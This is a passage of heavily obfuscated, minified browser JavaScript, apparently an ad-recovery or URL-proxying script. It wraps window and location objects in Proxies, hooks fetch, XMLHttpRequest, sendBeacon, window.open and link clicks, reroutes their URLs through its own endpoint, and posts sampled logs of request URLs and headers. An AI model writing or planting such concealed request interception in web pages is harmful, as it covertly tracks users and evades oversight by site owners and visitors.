URL((0,o.EW)(t)?(0,o.sH)(t)[n(3003)]:t)[e]||r[e]}return n(3604)===e?i[n(4202)][e]:n(668)===e?function(){const t=n,e=i[t(4202)][t(1348)];return(0,o.EW)(e)?(0,o.sH)(e)[t(3003)]:e}:n(997)==typeof r?r[n(759)](i[n(4202)]):r},set:function(t,e,n){return i[a(4202)][e]=n,!0}}),i[a(1574)][a(2713)]=le(i,a(1574),a(4202),{get:function(t,e){const n=a,r=i[n(1574)][n(4202)][e];if(n(1716)==typeof e&&[n(1348),n(3611),n(3183),n(2790),n(788),n(2841),n(2356),n(3931),n(4233)][n(3704)](e)){const t=i[n(1574)][n(4202)][n(1348)];return new URL((0,o.EW)(t)?(0,o.sH)(t)[n(3003)]:t)[e]}return n(3604)===e?i[n(1574)][n(4202)][e]:n(668)===e?function(){const t=n,e=i[t(1574)][t(4202)][t(1348)];return(0,o.EW)(e)?(0,o.sH)(e)[t(3003)]:e}:n(997)==typeof r?r[n(759)](i[n(1574)][n(4202)]):r},set:function(t,e,n){const r=a;return i[r(1574)][r(4202)][e]=n,!0}}),i[a(3056)]=le(i,a(3669),a(2456),(w=i,{get:function(t,e){const n=a;if(n(3056)===e)return w[n(2456)][n(2456)]===w[n(2456)]?w[n(3056)]:w[n(2456)][n(2456)];if(n(2713)===e)return w[n(2456)][n(4202)];const r=w[n(2456)][e];return n(3276)===e?function(t,e){const r=n;for(var o=arguments[r(4044)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return w[r(2456)][r(3276)](t,"*",...i)}:n(997)==typeof r&&r[n(759)][n(668)]()[n(3704)](n(1887))?r[n(759)](w[n(2456)]):r},set:function(t,e,n){return w[a(2456)][e]=n,!0}})),Object[a(1678)](i)[a(2285)]((t=>{const e=a;try{if(!t[e(3936)](e(1413))||!t[e(3441)](e(1915)))return;const n=[e(2746),e(4086)];for(const r of n){const n=i[e(2137)][e(4462)](i[t][e(884)],r);n&&i[e(2137)][e(717)](i[t][e(884)],r,{get:function(){const t=e;for(var r=arguments[t(4044)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(4325)][t(3984)](this,...o);return t(1716)==typeof s&&s[t(3936)](t(2367))&&(s=s[t(1095)](3)),s},set:function(t){const r=e;r(1716)!=typeof t&&r(4342)!=typeof t||(t=r(2367)+t);const o=n[r(4325)][r(3984)](this);for(var i=arguments[r(4044)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(3364)][r(3984)](this,t,...s)}})}}catch(t){}}))},le=function(e,n,r,o){const i=t;let s=arguments[i(4044)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,a){const l=i;try{for(var u=arguments[l(4044)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(4325)]&&me[l(3984)](this,e,n,r,s,null,null))return o[l(4325)][l(3984)](t,t,a,...d);{const t=e[n][r][a];return l(997)==typeof t?t[l(759)](e[n][r]):t}}catch(t){c.A[l(1422)](l(1114)+n+"."+r+"."+a[l(668)](),t[l(2146)]);const o=e[n][r][a];return l(997)==typeof o?o[l(759)](e[n][r]):o}},set:function(t,a,l){const u=i;try{for(var d=arguments[u(4044)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(3364)]&&me[u(3984)](this,e,n,r,s,null,null)?o[u(3364)][u(3984)](t,t,a,l,...h):(e[n][r][a]=l,!0)}catch(t){return c.A[u(1422)](u(3492)+n+"."+r+"."+a[u(668)]()+"="+l[u(668)](),t[u(2146)]),e[n][r][a]=l,!0}}}):null},ue=function(e,n,r){const o=t;let i=arguments[o(4044)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(884)]&&(e[n]=function(){const t=o;for(var s=arguments[t(4044)],a=new Array(s),l=0;l<s;l++)a[l]=arguments[l];try{return r&&me[t(3984)](this,e,n,t(4290),i,null,null,...a)?r[t(3984)](this,...a):new(S.A[t(4325)](e)[n])(...a)}catch(r){return c.A[t(1422)](t(3570)+n+t(1310),r[t(2146)],...a),new(S.A[t(4325)](e)[n])(...a)}},Object[o(717)](e[n],o(3504),{value:n}),Object[o(717)](e[n],o(2053),{value:!0}),e[n][o(884)]=S.A[o(4325)](e)[n+o(3468)])},de=function(e,n,r,o){const i=t;let s=arguments[i(4044)]>4&&void 0!==arguments[4]?arguments[4]:null,a=arguments[i(4044)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!S.A[i(4325)](e)[n+"_"+r])return;const l=i(3669)===n[i(1683)]()?e:i(1574)===n?e[i(1574)]:i(2023)===n?e[i(2023)]:e[n][i(884)],u=function(){const t=i;for(var l=arguments[t(4044)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&me[t(3984)](this,e,n,r,s,null,null,...u)?o[t(3984)](this,...u):S.A[t(4325)](e)[n+"_"+r][t(3984)](this,...u)}catch(o){if(a[t(4039)])throw o;return t(2023)!==n&&c.A[t(1422)](t(3570)+n+"."+r,o[t(2146)],...u),S.A[t(4325)](e)[n+"_"+r][t(3984)](this,...u)}};Object[i(717)](u,i(3504),{value:r}),Object[i(717)](u,i(2053),{value:!0}),e===top&&Object[i(717)](u,i(668),{value:function(){const t=i;return S.A[t(4325)](e)[n+"_"+r][t(668)]()}});const d=Object[i(4462)](l,r);if(d){const t={...d,value:u};delete t[i(4325)],delete t[i(3364)],Object[i(717)](l,r,t)}else l[r]=u},he=function(e,n,r,o){const i=t;let s=arguments[i(4044)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!S.A[i(4325)](e)[n+"_"+r])return;const a=function(){const t=i;for(var a=arguments[t(4044)],l=new Array(a),u=0;u<a;u++)l[u]=arguments[u];try{return o&&o[t(4325)]&&me[t(3984)](this,e,n,r,s,null,null,...l)?o[t(4325)][t(3984)](this,...l):S.A[t(4325)](e)[n+"_"+r][t(4325)][t(3984)](this,...l)}catch(o){return c.A[t(1422)](t(3683)+n+"."+r+t(4185),o[t(2146)],...l),S.A[t(4325)](e)[n+"_"+r][t(4325)][t(3984)](this,...l)}};Object[i(717)](a,i(3504),{value:i(2942)+r}),Object[i(717)](a,i(2053),{value:!0});const l=function(){const t=i;for(var a=arguments[t(4044)],l=new Array(a),u=0;u<a;u++)l[u]=arguments[u];try{return o&&o[t(3364)]&&me[t(3984)](this,e,n,r,s,null,null,...l)?o[t(3364)][t(3984)](this,...l):S.A[t(4325)](e)[n+"_"+r][t(3364)][t(3984)](this,...l)}catch(o){c.A[t(1422)](t(3683)+n+"."+r+t(4198),o[t(2146)],...l),S.A[t(4325)](e)[n+"_"+r][t(3364)][t(3984)](this,...l)}};Object[i(717)](l,i(3504),{value:i(4065)+r}),Object[i(717)](l,i(2053),{value:!0}),e[i(2137)][i(717)](i(3669)===n[i(1683)]()?e:e[n][i(884)],r,{get:a,set:l})},fe=function(e,n,r,o,i){const s=t;let a=arguments[s(4044)]>5&&void 0!==arguments[5]?arguments[5]:null;return S.A[s(4325)](e)[n+"_"+r]&&e[s(2137)][s(717)](e[n][s(884)],r,{get:function(){const t=s;for(var i=this,l=arguments[t(4044)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];const h=S.A[t(4325)](e)[n+"_"+r][t(4325)][t(3984)](this,...u);if(!h||void 0===Proxy||!o||!me[t(3984)](this,e,n,r,a,null,null,...u))return h;const f={},m=o[t(4325)];m&&(f[t(4325)]=function(e,o){const s=t;try{for(var a=arguments[s(4044)],l=new Array(a>2?a-2:0),u=2;u<a;u++)l[u-2]=arguments[u];return m[s(3984)](i,e,o,...l)}catch(t){return c.A[s(1422)](s(1114)+n+"."+r+"."+o[s(668)](),t[s(2146)]),e[o]}});const p=o[t(3364)];p&&(f[t(3364)]=function(e,o,s){const a=t;try{for(var l=arguments[a(4044)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return p[a(3984)](i,e,o,s,...u)}catch(t){return c.A[a(1422)](a(3492)+n+"."+r+"."+o[a(668)]()+"="+s,t[a(2146)]),e[o]=s,!0}});const g=o[t(494)];g&&(f[t(494)]=function(e){return g[t(3984)](e,e)});const w=o[t(4462)];return w&&(f[t(4462)]=function(e,n){return w[t(3984)](e,e,n)}),new Proxy(h,f)},set:function(){const t=s;if(!S.A[t(4325)](e)[n+"_"+r][t(3364)])return!0;for(var o=arguments[t(4044)],c=new Array(o),l=0;l<o;l++)c[l]=arguments[l];return i&&me[t(3984)](this,e,n,r,a,null,null,...c)?i[t(3984)](this,...c):S.A[t(4325)](e)[n+"_"+r][t(3364)][t(3984)](this,...c)}})};function me(e,n,r,o){const i=t;for(var s=arguments[i(4044)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(3984)](this,...a)}const pe=(e,n,r)=>{const i=t;try{const t=ae(n);if(t&&(!r||i(3914)===r||i(3186)===r||r[i(3936)](i(4407))))return!0;if(r){const s=ge(e);if(!s)return!1;const a=new URL((0,o.EW)(r)?(0,o.sH)(r)[i(3003)]:r,s[i(1348)]);if(t&&a[i(2790)]===s[i(2790)])return!0;try{if(i(3186)===n[i(4202)][i(1348)])return!0}catch(t){}}}catch(t){}return!1},ge=e=>{const n=t;let r=e;for(;;){try{const t=r[n(4202)][n(1348)],i=new(e[n(1837)])((0,o.EW)(t)?(0,o.sH)(t)[n(3003)]:t);if(n(2680)!==i[n(2790)])return i}catch(t){break}if(r===r[n(2456)])break;r=r[n(2456)]}c.A[n(2090)](n(1588),e)};function we(e,n){const r=t;return n instanceof e[r(3225)]&&n[r(2251)]instanceof e[r(3059)]}function be(n,r,i,s){const a=t;if(we(n,i))throw new TypeError(a(2217));if(i instanceof n[a(3225)]){const t=i[a(845)],{url:c,additionalHeaders:l}=ye(n,new(n[a(1837)])(i[a(845)]));return s&&c[a(2373)][a(3244)](a(532),s),{protectedInput:new(n[a(3225)])((0,o.Wq)({protectUrlContext:r,url:c[a(1348)],baseUrl:S.A[a(4325)](n)[a(3153)][a(4325)][a(2115)](n[a(1574)]),endpoint:e.A[a(1617)]}),i),originalUrl:t,additionalHeaders:l,cutUrl:c}}if(i instanceof n[a(1837)]){const t=i[a(1348)],{additionalHeaders:c,url:l}=ye(n,i);s&&l[a(2373)][a(3244)](a(532),s);const u=(0,o.Wq)({protectUrlContext:r,url:l[a(1348)],kind:o.MN[a(3823)],baseUrl:S.A[a(4325)](n)[a(3153)][a(4325)][a(2115)](n[a(1574)]),endpoint:e.A[a(1617)]});return{protectedInput:new(n[a(1837)])(u),originalUrl:t,additionalHeaders:c,cutUrl:l}}if(a(1716)==typeof i){const t=i,c=S.A[a(4325)](n)[a(3153)][a(4325)][a(2115)](n[a(1574)]),{additionalHeaders:l,url:u}=ye(n,(0,o.Xz)(i,c));return s&&u[a(2373)][a(3244)](a(532),s),{protectedInput:(0,o.Wq)({protectUrlContext:r,url:u[a(1348)],kind:o.MN[a(3823)],baseUrl:c,endpoint:e.A[a(1617)]}),originalUrl:t,additionalHeaders:l,cutUrl:u}}return console[a(1581)](a(3547),i,typeof i),i}function ye(e,n){const r=t,o={},i=new(e[r(1837)])(n);if((r(2740)===i[r(3183)]||r(1390)===i[r(3183)])&&r(1426)===i[r(4233)]){const t=i[r(2373)][r(4325)](r(1098));null!==t&&(i[r(2373)][r(1750)](r(1098)),o[r(1098)]=t);const e=i[r(2373)][r(4325)](r(1736));null!==e&&(i[r(2373)][r(1750)](r(1736)),o[r(1736)]=e);const n=i[r(1348)][r(4044)],s=i[r(2373)][r(4325)](r(2861));n>=5e3&&s&&s[r(4044)]>=1e3&&(i[r(2373)][r(1750)](r(2861)),o[r(2861)]=s);const a=i[r(2373)][r(4325)](r(1017));n>=5e3&&a&&a[r(4044)]>=1e3&&(i[r(2373)][r(1750)](r(1017)),o[r(1017)]=a);const c=i[r(2373)][r(4325)](r(2164));n>=5e3&&c&&c[r(4044)]>=1e3&&(i[r(2373)][r(1750)](r(2164)),o[r(2164)]=c);const l=i[r(2373)][r(4325)](r(3977));n>=5e3&&l&&l[r(4044)]>=1e3&&(i[r(2373)][r(1750)](r(3977)),o[r(3977)]=l);const u=i[r(2373)][r(4325)](r(1198));n>=5e3&&u&&u[r(4044)]>=500&&(i[r(2373)][r(1750)](r(1198)),o[r(1198)]=u);const d=i[r(2373)][r(4325)](r(1393));n>=5e3&&d&&d[r(4044)]>=1e3&&(i[r(2373)][r(1750)](r(1393)),o[r(1393)]=d)}if(i[r(3183)][r(3441)](r(3320))&&r(1242)===i[r(4233)]){const t=i[r(2373)][r(4325)](r(2891));t&&t[r(4044)]>=1e3&&(i[r(2373)][r(1750)](r(2891)),o[r(2891)]=t)}if(r(4042)===i[r(3183)]&&r(936)===i[r(4233)]){const t=i[r(2373)][r(4325)](r(1904));null!==t&&(i[r(2373)][r(1750)](r(1904)),o[r(1904)]=t)}return{url:i,additionalHeaders:o}}async function ve(n,r,i,s){const a=t,c=i[a(845)];if(!we(n,i))throw new TypeError(a(1853));let l="";const u=new URL(i[a(845)]);if(a(982)===u[a(3183)]||a(1719)===u[a(3183)]&&a(1765)===u[a(4233)]&&"1"===u[a(2373)][a(4325)](a(492))){const t=await async function(t){const e=a,n=new DecompressionStream(e(492)),r=t[e(2835)](n),o=await new Response(r)[e(1458)]();return(new TextDecoder)[e(4218)](new Uint8Array(o))}(i[a(2251)]);l=await async function(t){const e=a,n=(new TextEncoder)[e(951)](t),r=new CompressionStream(e(492)),o=r[e(2997)][e(2449)]();return o[e(2259)](n),o[e(851)](),await new Response(r[e(2029)])[e(1458)]()}(t)}else l=await async function(t){const e=a,n=t[e(3538)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(642)]();return s?o:(o+=r[i(4218)](a,{stream:!0}),t())}()}(i[a(2251)]);const d=ye(n,new(n[a(1837)])(i[a(845)])),h=d[a(845)],f=d[a(4127)];s&&h[a(2373)][a(3244)](a(532),s);const m=new(n[a(3225)])((0,o.Wq)({protectUrlContext:r,url:h[a(1348)],baseUrl:S.A[a(4325)](n)[a(3153)][a(4325)][a(2115)](n[a(1574)]),endpoint:e.A[a(1617)]}),{method:i[a(2676)],browsingTopics:!!isSecureContext,body:l,cache:i[a(1338)],credentials:i[a(2158)],headers:i[a(2250)],integrity:i[a(796)],keepalive:i[a(2098)],mode:i[a(3473)],redirect:i[a(772)],referrer:i[a(3430)],referrerPolicy:i[a(2944)],signal:i[a(3216)]}),p=new(n[a(1837)])(c);if([a(1064),a(4193),a(2578),a(917)][a(3704)](p[a(3183)]))throw new Error(a(1692));return{protectedInput:m,originalUrl:c,additionalHeaders:f,cutUrl:h}}function xe(e,n,r,o){const i=t;if(n){const t=i(2250)in n?new Headers(n[i(2250)]):e instanceof Request?new Headers(e[i(2250)]):new Headers,s={};for(const[e,n]of Object[i(3947)](r)){const r=ee(n),o=ne(e);t[i(3364)](i(1951)[i(2203)](o),r),s[o]=r[i(4044)]}return o&&t[i(3364)](i(715),ee(JSON[i(3566)](s))),n[i(2250)]=t,[n,s]}{const t=new Headers(e instanceof Request?e[i(2250)]:{}),n={};for(const[e,o]of Object[i(3947)](r)){const r=ee(o),s=ne(e);t[i(3364)](i(1951)[i(2203)](s),r),n[s]=r[i(4044)]}return o&&t[i(3364)](i(715),ee(JSON[i(3566)](n))),[{headers:t},n]}}function Ae(e,n){const r=t;return r(1716)==typeof n||n instanceof e[r(1837)]?new(e[r(1837)])(n):new(e[r(1837)])(n[r(845)])}async function ke(n,r,i){const s=t;try{const t=(0,o.Wq)({endpoint:e.A[s(1617)],protectUrlContext:r,url:""[s(2203)](e.A[s(1617)],s(3294))});fetch(t,{method:s(1923),headers:{"Content-Type":s(2278)},body:JSON[s(3566)]({table:s(3625),dataset:s(4094),data:i})})[s(1850)]((t=>{const e=s;console[e(1581)](e(2564),t)}))}catch(t){console[s(1581)](s(3560),t)}}var _e=R(1477);function Fe(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(2316)])||void 0===r?void 0:r[e(870)])&&void 0!==n?n:[];if(Array[e(3408)](o)){c.A[e(1422)](e(1324)[e(2203)](o[e(4044)],e(3484)));for(const t of o)try{t(window[e(2316)])}catch(t){c.A[e(1422)](e(843),t)}c.A[e(1422)](e(2662)),window[e(2316)][e(870)]={push:function(t){const n=e;try{t(window[n(2316)])}catch(t){c.A[n(1422)](n(843),t)}}}}}async function Se(e,n,r,i){const s=t,a=Array[s(1766)](e[s(1574)][s(3584)])[s(2094)]((t=>!i[s(3704)](t)))[s(2094)]((t=>!(0,o.EW)(S.A[s(4325)](e)[s(1886)][s(4325)][s(3984)](t))));i[s(923)](...a);for(const t of a){const o=S.A[s(4325)](e)[s(1886)][s(4325)][s(3984)](t);(0,U.pI)(r,o)&&await(0,_e.A1)(e,n,o)&&((0,_e.VL)(e,n,o),(0,_e.AG)(e,n,t))}}function Me(t,e,n){const r=[];return()=>{const o=a2F;Se(t,e,n,r);const i=[...n[o(3127)][o(1671)]((t=>o(734)[o(2203)](t,o(2330))[o(2203)](t,'"]'))),...n[o(3025)][o(1671)]((t=>"#"[o(2203)](CSS[o(3831)](t),",.")[o(2203)](CSS[o(3831)](t)))),...n[o(3118)][o(1671)]((t=>"["[o(2203)](t,"]"))),...n[o(3603)][o(1671)]((t=>t[o(1020)][o(1671)]((e=>"["[o(2203)](t[o(1428)],'="')[o(2203)](e,'"]')))))[o(2617)](),...n[o(3337)][o(1671)]((t=>""[o(2203)](t)))][o(1425)](",");for(const r of Array[o(1766)](S.A[o(4325)](t)[o(1813)][o(3984)](t[o(1574)],i)))(0,_e.M5)(e,n,r);for(const r of Array[o(1766)](t[o(1574)][o(2969)]))try{var s;if(r[o(2682)]===r[o(1015)][o(4044)])continue;if(r[o(2682)]=r[o(1015)][o(4044)],o(3537)===r[o(524)][o(583)])continue;if(null!==(s=r[o(1611)])&&void 0!==s&&null!==(s=s.id)&&void 0!==s&&s[o(3704)](o(785)))continue;(0,_e.VE)(e,n,r[o(1015)])}catch(o){(0,_e.vR)(e,t,r,n)}Fe()}}var Ee=R(9150);const ze=e=>t(2740)===e[t(3611)]&&t(1426)===e[t(4233)]||Ue(e),Ne=e=>!(t(2740)!==e[t(3183)]&&t(3017)!==e[t(3183)]&&t(1390)!==e[t(3183)]||t(1426)!==e[t(4233)]||"vp"!==e[t(2373)][t(4325)](t(3246))&&t(3135)!==e[t(2373)][t(4325)](t(3246))),Ue=e=>t(1390)===e[t(3611)]&&t(1426)===e[t(4233)];function Ce(n){const r=t;try{const t=new URL(n),o=new URL(e.A[r(1617)])[r(3183)];return t[r(3183)][r(3441)](o)}catch{return!1}}function Te(e,n,r,o){const i=t;let s=arguments[i(4044)]>4&&void 0!==arguments[4]?arguments[4]:null;const a=n+"_"+r;if(l=a,null!==(u=function(t){const e=function(t){const e=a2F;return e(821)+(0,Ee.t)(t[e(4202)][e(3183)]+e(701))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==u&&u[l]){const t=function(t){const e=function(t){const e=a2F;return e(821)+(0,Ee.t)(t[e(4202)][e(3183)]+e(939))}(t);return t[e]||(t[e]={}),t[e]}(e);t[a]||(t[a]=function(t){const e=i;for(var a=arguments[e(4044)],l=new Array(a>1?a-1:0),u=1;u<a;u++)l[u-1]=arguments[u];if(s&&!s[e(3984)](this,...l))return t[e(3984)](this,...l);try{return o[e(3984)](this,t,...l)}catch(o){return c.A[e(1422)](e(3570)+n+"."+r,o[e(2146)],...l),t[e(3984)](this,...l)}})}else de(e,n,r,(function(){const t=i,n=S.A[t(4325)](e)[a];for(var r=arguments[t(4044)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(3984)](this,n,...s)}),s);var l,u}function We(n,a,c,l){const u=t;if(a[u(2024)]||a[u(1960)])return;a[u(2024)]=!0,S.A[u(1363)](a),function(){const e=u;let n=arguments[e(4044)]>0&&void 0!==arguments[0]?arguments[0]:{};const r=e(3281);if(S.A[e(4325)](window)[e(2166)][e(3984)](window[e(1574)][e(4457)],e(684)[e(2203)](r,'"]')))return;const i=window[e(1574)][e(4367)](e(564));S.A[e(4325)](window)[e(1383)][e(3984)](i,e(3504),r),S.A[e(4325)](window)[e(1143)][e(3984)](window[e(1574)][e(4457)],i),S.A[e(4325)](window)[e(1270)][e(3984)](window,e(2146),(r=>{const i=e;switch(r[i(3536)][i(3981)]){case i(1842):if(i(2366)===r[i(3536)][i(3504)])return setTimeout((()=>{const t=i;var e;return null===(e=n[t(2981)])||void 0===e?void 0:e[t(3984)](n)}),0),n[i(3229)]&&setTimeout((()=>{const t=i;var e;const o=function(t){const e=a2F,n=[];let r=t;for(;r!==window[e(4051)];){try{n[e(923)](r[e(3504)])}catch(t){}r=r[e(2456)]}return n}(r[t(3972)]);r[t(3536)][t(3536)][t(3504)]&&o[t(923)](r[t(3536)][t(3536)][t(3504)]),null===(e=n[t(3229)])||void 0===e||e[t(3984)](n,function(e){const n=t,r=window[n(4389)][n(4177)]()[n(2770)]()[n(1671)]((t=>(t[n(848)]||t[n(2043)])()))[n(2094)]((t=>e[n(2684)]((e=>e[n(3704)](t)))));return r[n(4044)]<=1?r[0]:r[n(2294)](((t,e)=>e[n(4044)]-t[n(4044)]))[0]}(o))}),0),(async e=>{const n=t;let{url:r,target:i,windowFeatures:s}=e;const a=await S.A[n(4325)](window)[n(1420)][n(3984)](window,r,{credentials:n(1739)});let c;c=a.ok?await a[n(4010)]():(0,o.EW)(r)?(0,o.sH)(r)[n(3003)]:r,ht(window,n(2512),n(3329),{target:i,windowFeatures:s,url:c})})(r[i(3536)][i(3536)]);break;case i(2512):if(i(3329)===r[i(3536)][i(3504)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:i}=e;const s=S.A[n(4325)](window)[n(844)][n(3984)](window,i,null!=r?r:n(2994),o);wt(window,s,i,o)})(r[i(3536)][i(3536)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2F;lt(t,r(3845),(arguments[r(4044)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(3364)](r(2351),e)[r(3364)](r(2091),n)[r(3364)](r(3611),new URL(location[r(1348)])[r(3611)]))}(n,t||u(1729),"")}}),a[u(1574)][u(1661)](u(2366),(t=>{const r=u;if(t[r(1994)])return;let i=t[r(1082)];for(;i&&"a"!==(null===(s=i[r(3337)])||void 0===s?void 0:s[r(1683)]());){var s;i=i[r(3767)]}if(i){var c;let s=S.A[r(4325)](a)[r(990)][r(3984)](i,r(1348));if(r(1716)!=typeof s||s[r(3936)](r(4407)))return;const l=null===(c=ge(a))||void 0===c?void 0:c[r(2790)];if(!(0,o.EW)(s))return;const u=(0,o.sH)(s)[r(3003)];s=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[r(3459)],baseUrl:S.A[r(4325)](a)[r(3153)][r(4325)][r(2115)](a[r(1574)]),endpoint:e.A[r(1617)],extra:{sourceFrameOrigin:l}});let d=S.A[r(4325)](a)[r(990)][r(3984)](i,r(3533));d=Vt(n,d,S.A[r(4325)](a)[r(3153)][r(4325)][r(2115)](a[r(1574)])),t[r(1937)]();let h=a;for(;ht(h,r(1842),r(2366),{url:s,windowFeatures:d?r(3203)[r(2203)](d):void 0,name:a[r(3504)]}),h!==a[r(4051)];)h=h[r(2456)][r(3669)]}})),Te(a,u(1490),u(3321),(async function(t,r,o){const s=u,c=Ae(a,r),d=(null==l?void 0:l[s(2224)])&&ze(c)&&!Ne(c)&&Math[s(2281)]()<.1;let h=null;d&&(h=s(745)+i.A[s(3092)](16,16));const{protectedInput:f,additionalHeaders:m,cutUrl:p}=we(a,r)?await ve(a,n,r,h):be(a,n,r,h),[g,w]=xe(f,o,m,d);h&&function(t,n,r,o,i,a,c,l,u){const d=s,h=[];o[d(2250)]&&o[d(2250)]instanceof t[d(1074)]&&o[d(2250)][d(2285)](((t,e)=>{const n=d,r=e[n(1683)]();let o=null;if(r[n(3936)](n(1951))?o=r[n(3072)](n(1951),""):r[n(3936)](n(4150))&&(o=r[n(3072)](n(4150),"")),null!==o){const e=o[n(3072)](/-/g,"_");h[n(923)]({key:e,value:t})}}));const f=h[d(2094)]((t=>d(2861)===t[d(1428)])),m=h[d(2094)]((t=>d(1017)===t[d(1428)]));ke(0,n,{timestamp:(new Date)[d(2759)](),log_type:""[d(2203)]("v9",d(2080)),url:r[d(1348)],host:t[d(4202)][d(3183)],data:JSON[d(3566)]({source:d(1986),endpoint:e.A[d(1617)],trace_id:l,cust_params_in_search:r[d(2373)][d(2411)](d(2861)),prev_scp_in_search:r[d(2373)][d(2411)](d(1017)),cust_params_in_as_headers:f[d(1671)]((t=>t[d(1020)])),prev_scp_in_as_headers:m[d(1671)]((t=>t[d(1020)])),asHeaders:h,additionalHeaders:a,as_header_lengths:u,cut_url:c[d(1348)],cust_params_in_cut_url:c[d(2373)][d(2411)](d(2861)),prev_scp_in_cut_url:c[d(2373)][d(2411)](d(1017))})})}(a,n,c,g,0,m,p,h,w);for(var b=arguments[s(4044)],y=new Array(b>3?b-3:0),v=3;v<b;v++)y[v-3]=arguments[v];return t[s(3984)](this,f,g,...y)}),(function(t){const e=u;return t instanceof a[e(3225)]?(0,U.pI)(c,t[e(845)]):(0,U.pI)(c,t)})),Te(a,u(941),u(2781),(function(t,r,s){const d=u;for(var h=arguments[d(4044)],f=new Array(h>3?h-3:0),m=3;m<h;m++)f[m-3]=arguments[m];if(!(0,U.pI)(c,s))return t[d(3984)](this,r,s,...f);const p=Ae(a,s),g=(null==l?void 0:l[d(2224)])&&ze(p)&&!Ne(p)&&Math[d(2281)]()<.1,w=S.A[d(4325)](a)[d(3153)][d(4325)][d(2115)](a[d(1574)]),{additionalHeaders:b,url:y}=ye(a,d(1716)==typeof s?(0,o.Xz)(s,w):s);let v=null;g&&(v=d(745)+i.A[d(3092)](16,16),y[d(2373)][d(3244)](d(532),v));const x=(0,o.Wq)({protectUrlContext:n,url:y,kind:o.MN[d(3823)],baseUrl:S.A[d(4325)](a)[d(3153)][d(4325)][d(2115)](a[d(1574)]),endpoint:e.A[d(1617)]}),A=t[d(3984)](this,r,x,...f),k=[],_={};for(const[t,e]of Object[d(3947)](b)){const n=ee(e),r=ne(t);this[d(1553)](d(1951)[d(2203)](r),n),k[d(923)]({key:r,value:n}),_[r]=n[d(4044)]}return v&&(this[d(1553)](d(715),ee(JSON[d(3566)](_))),function(t,n,r,o,i,s,a,c,l){const u=d,h=i[u(2094)]((t=>u(2861)===t[u(1428)])),f=i[u(2094)]((t=>u(1017)===t[u(1428)]));ke(0,n,{timestamp:(new Date)[u(2759)](),log_type:""[u(2203)]("v9",u(2080)),url:r[u(1348)],host:t[u(4202)][u(3183)],data:JSON[u(3566)]({source:u(3398),endpoint:e.A[u(1617)],trace_id:c,cust_params_in_search:r[u(2373)][u(2411)](u(2861)),prev_scp_in_search:r[u(2373)][u(2411)](u(1017)),cust_params_in_as_headers:h[u(1671)]((t=>t[u(1020)])),prev_scp_in_as_headers:f[u(1671)]((t=>t[u(1020)])),asHeaders:i,additionalHeaders:s,as_header_lengths:l,cut_url:a[u(1348)],cust_params_in_cut_url:a[u(2373)][u(2411)](u(2861)),prev_scp_in_cut_url:a[u(2373)][u(2411)](u(1017))})})}(a,n,p,0,k,b,y,v,_)),A})),he(a,u(941),u(2692),{get:function(){const t=u;for(var e,n=arguments[t(4044)],r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];const s=(null===(e=this[t(706)])||void 0===e?void 0:e[t(2692)])||S.A[t(4325)](a)[t(1607)][t(4325)][t(3984)](this,...r);return s&&(0,o.EW)(s)?(0,o.sH)(s)[t(3003)]:s}}),de(a,u(2374),u(2742),(function(t,r){const i=u;return t=(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[i(3823)],baseUrl:S.A[i(4325)](a)[i(3153)][i(4325)][i(2115)](a[i(1574)]),endpoint:e.A[i(1617)]}),S.A[i(4325)](a)[i(1420)][i(3984)](a,t,{method:i(1923),keepalive:!0,body:r,mode:i(3841)}),!0}),(function(t){return arguments[u(4044)]>0&&(0,U.pI)(c,t)})),de(a,u(1490),u(2781),(function(t,r,i){const s=u;if(i){const t=i[s(4179)](",")[s(1671)]((t=>{const e=s;if(t[e(3704)](e(3203))){const r=t[e(4179)]("=")[1];return e(3203)[e(2203)](Vt(n,r,S.A[e(4325)](a)[e(3153)][e(4325)][e(2115)](a[e(1574)])))}return t}));i=t[s(1425)](",")}if([s(3186)][s(3704)](t)){const c=S.A[s(4325)](a)[s(844)][s(3984)](this,t,r,i);return new Proxy(c,{get:function(t,r){const l=s;return l(4202)===r?new Proxy(t[l(4202)],{set:function(t,r,s){const u=l;if(u(1348)===r){const l=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[u(3459)],baseUrl:S.A[u(4325)](a)[u(3153)][u(4325)][u(2115)](a[u(1574)]),endpoint:e.A[u(1617)]});return wt(a,c,l,i),t[r]=l}return t[r]=s}}):t[r]}})}var c;t&&s(1716)==typeof t&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(3459)],baseUrl:S.A[s(4325)](a)[s(3153)][s(4325)][s(2115)](a[s(1574)]),endpoint:e.A[s(1617)],extra:{sourceFrameOrigin:null===(c=ge(a))||void 0===c?void 0:c[s(2790)]}}));let l=a;for(;ht(l,s(1842),s(2366),{url:t,target:r,windowFeatures:i,name:a[s(3504)]}),l!==a[s(4051)];)l=l[s(2456)][s(3669)];return a}),(function(t,e,n){return(0,U.pI)(c,t)})),he(a,u(707),u(845),{get:function(){const t=u;for(var e=arguments[t(4044)],n=new 